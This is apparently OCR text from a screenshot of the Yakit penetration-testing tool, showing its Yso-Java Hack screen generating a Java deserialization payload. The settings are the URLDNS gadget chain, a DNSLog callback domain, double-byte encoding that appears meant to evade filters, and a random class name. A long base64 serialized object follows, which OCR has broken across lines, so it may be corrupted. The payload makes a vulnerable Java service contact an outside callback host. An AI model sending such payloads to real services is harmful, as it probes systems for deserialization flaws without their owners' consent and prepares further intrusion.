 渗透测试 安全工具 插件 反连 代码审计 数据库 导入资源 Codec Payload Yak Runner
端口/指纹扫描 专项漏洞检测 子域名收集 基础爬虫 空间引擎 爆破与未授权检测
子
www.
使用 Yakit 自带 DNSLog 反连服务 关闭
iezxuwnbjy.lfcx.eu.org
加载中
Codec
DNSLog
首页 History Yso-Java Hack
Yso-Java Hack-1
JavaPayload 配置 启动反连 生 成
代码 BASE64 HEX YAK DUMP 复制代码
使用利用链
* 利用链 URLDNS / dnslog
* 双字节字符
* 脏数据 0
* 类名 IHXPAdJc
* 域名 iezxuwnbjy.lfcx.eu.org
1 rO0ABXNyACLBqsGhwbbBocCuwbXBtMGpwazArsGIwaHBs8GowY3BocGwBQfawcMWYNEDAAJGABTBrMGvwaHBpMGGwaHBo8G0wa/
BskkAEsG0wajBssGlwbPBqMGvwazBpHhwP0AAAAAAAAx3CAAAABAAAAABc3IAGMGqwaHBtsGhwK7BrsGlwbTArsGVwZLBjJYlNzYa/
ORyAwAHSQAQwajBocGzwajBg8GvwaTBpUkACMGwwa/
BssG0TAASwaHBtcG0wajBr8GywanBtMG5dAAkwYzBqsGhwbbBocCvwazBocGuwafAr8GTwbTBssGpwa7Bp8C7TAAIwabBqcGswaVxAH4AA0wACMGowa/Bs8G0cQB
+AANMABDBsMGywa/BtMGvwaPBr8GscQB+AANMAAbBssGlwaZxAH4AA3hw//////////
90ACzBqcGlwbrBuMG1wbfBrsGiwarBucCuwazBpsGjwbjArsGlwbXArsGvwbLBp3QAAHEAfgAFdAAIwajBtMG0wbBweHQAOsGowbTBtMGwwLrAr8CvwanBpcG6wbj
BtcG3wa7BosGqwbnArsGswabBo8G4wK7BpcG1wK7Br8Gywad4